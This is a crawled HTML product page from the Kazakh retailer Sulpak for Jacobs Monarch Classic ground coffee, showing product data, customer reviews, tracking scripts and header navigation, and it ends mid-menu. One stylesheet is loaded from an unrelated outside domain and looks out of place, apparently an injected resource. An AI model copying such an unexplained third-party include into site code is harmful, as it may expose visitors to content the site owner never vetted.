

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/kofe_chaj_napitki_jacobs_monarch_classic
body_size: 23621
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/kofe_chaj_napitki_jacobs_monarch_classic" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/kofe_chaj_soki_voda",
                    "name" : "Приготовление напитков"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/kofe__chaj__napitki",
                    "name" : "Кофе. Чай. Напитки"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/kofe__chaj__napitki/almaty/10601_5267",
                    "name" : "Кофе. Чай. Напитки Jacobs Monarch"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/kofe_chaj_napitki_jacobs_monarch_classic",
                    "name" : "Кофе молотый Jacobs Monarch Classic 230 гр"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/kofe_chaj_napitki_jacobs_monarch_classic",
        "category": "Кофе. Чай. Напитки",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1.jpg",
        "brand": "Jacobs Monarch",
        "manufacturer": "Jacobs Monarch",
        "productID": "607039",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "3",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Великолепный аромат\n            \n            \n               \n                  Секрет кофе Jacobs Monarch Классический - в специально отобранных кофейных зернах из Латинской Америки и Азии. Они тщательно обжариваются, чтобы придать кофе глубокий сбалансированный вкус и великолепный аромат. Приготовьте чашечку Jacobs Monarch Классический и насладитесь его вкусом и неповторимой аромагией.",
        "name": "Кофе молотый Jacobs Monarch Classic 230 гр",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "6990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Гирш"
                    },
                    "datePublished": "11-12-2023",
                    "description": "Очень вкусный кофе молотый . Вкус приятный, бодрящий мне очень понравился . Качество отличное никаких претензий нет. Я доволен покупкой . Всем рекомендую к покупке . Доставка быстрая молодцы ребята ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "ЛУИЗА"
                    },
                    "datePublished": "11-12-2023",
                    "description": "Очень  классное  кофе молотое.  Вкус  очень  приятный  . Аромат  такой аж не  передать.  Качество  кофе  очень  хорошее  . Мне  очень  понравилось  . Я довольна  покупкой  никаких  претензий  нет.  Всем  рекомендую  . Доставка  быстрая ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Диана"
                    },
                    "datePublished": "03-11-2023",
                    "description": "Аромат этого кофе насыщенный и приятный, а его вкус - мягкий и сбалансированный. В нем чувствуется легкая кислинка, которая добавляет напитку особой изюминки. Особенно стоит отметить качество помола кофе - он мелкий, что способствует быстрому завариванию и созданию насыщенного вкуса. После приготовления, кофе образует густую и стойкую пенку, которая не исчезает в течение нескольких минут.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Кофе молотый Jacobs Monarch Classic 230 гр в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Кофе молотый Jacobs Monarch Classic 230 гр. Вес брутто (кг): 0.23. Высота коробки (м): 0.21. Глубина коробки (м): 0.07. О чем пишут покупатели: Покупатели отмечают насыщенный и приятный аромат, мягкий и сбалансированный вкус с легкой кислинкой, а также высокое качество помола, способствующее быстрому завариванию и созданию густой пенки. Доставка товара также заслуживает положительных отзывов.. Ширина коробки (м): 0.09.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Кофе молотый Jacobs Monarch Classic 230 гр в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Кофе молотый Jacobs Monarch Classic 230 гр. Вес брутто (кг): 0.23. Высота коробки (м): 0.21. Глубина коробки (м): 0.07. О чем пишут покупатели: Покупатели отмечают насыщенный и приятный аромат, мягкий и сбалансированный вкус с легкой кислинкой, а также высокое качество помола, способствующее быстрому завариванию и созданию густой пенки. Доставка товара также заслуживает положительных отзывов.. Ширина коробки (м): 0.09.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/kofe_chaj_napitki_jacobs_monarch_classic" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/kofe_chaj_napitki_jacobs_monarch_classic" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/kofe_chaj_napitki_jacobs_monarch_classic" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/kofe_chaj_napitki_jacobs_monarch_classic" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '607039',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 6990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/kofe_chaj_napitki_jacobs_monarch_classic" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkofe_chaj_napitki_jacobs_monarch_classic"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
